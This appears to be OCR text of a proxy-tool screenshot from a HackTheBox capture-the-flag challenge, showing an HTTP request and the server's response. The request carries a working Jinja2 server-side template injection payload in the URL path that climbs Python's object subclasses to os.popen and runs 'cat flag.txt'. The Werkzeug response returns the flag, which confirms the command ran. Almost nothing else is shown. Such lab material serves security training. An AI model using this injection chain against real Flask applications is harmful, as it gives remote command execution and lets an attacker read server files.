 Request
Pretty Raw Hex \n
1 GET
/{{"abc".__class__.__base__.__subclasses__()[83].__
init__.__globals__['sys'].modules['os'].popen("cat%
20flag.txt").read()}} HTTP/1.1
2 Host: 178.128.37.153:32669
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 115
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Wed, 04 Jan 2023 15:27:58 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!}
10 </str>
' could not be found
</p>